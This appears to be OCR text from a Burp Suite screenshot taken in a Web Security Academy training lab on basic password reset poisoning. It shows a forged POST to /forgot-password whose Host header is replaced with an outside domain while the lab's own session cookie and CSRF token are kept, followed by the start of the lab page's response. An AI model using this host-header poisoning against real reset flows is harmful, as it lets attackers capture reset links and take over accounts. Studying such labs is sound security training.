 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /forgot-password HTTP/1.1
2 Host: ichangedthehostheader.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0)
Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: https://ac721f181eb45ee2801a26070080003e.web-security-academy.net
10 Connection: close
11 Referer:
https://ac721f181eb45ee2801a26070080003e.web-security-academy.net/forgot-p
assword
12 Cookie: _lab=
46%7cMCwCFF02OgegDn2JZMPf50kw5MHvdkHnAhQLp%2fQanLCrLsJp75R0j8434BQM61KFdpU
tfH4h47crqNfR2RLqNzxGRwYk7T8dJqewv0z310TtmvXLMWC1Di561T8z5GUNEW0VgHkilo%2b
SV7Br8BGpayrokA97Tl4FdsKe7PzPuUhJwf8%3d; session=
uuoOWrpWGq0SmgH4IcRukOX5uSKYwgWJ
13 Upgrade-Insecure-Requests: 1
14
15 csrf=8x9r5yKnfYJ5KnJ1o4SJOirdYxZJk5KD&username=
wiener%40ac7d1f211e105ee580d7261301c000db.web-security-academy.net
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 2692
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <link href=/resources/css/bootstrap.css rel=stylesheet>
12 <link href=/resources/css/bootstrap-grid.css rel=stylesheet>
13 <link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
14 <title>
Basic password reset poisoning
</title>
15 </head>
16 <body>
17 <div theme="">
18 <script src="/resources/js/labHeader.js">
</script>
19 <div id="labHeader">
20
21 <section class="pageHeader">
22 <div class="container">
23 <img src="/resources/images/logoAcademy.svg">
24 <div class="title-container">
25 <h2>
Basic password reset poisoning
</h2>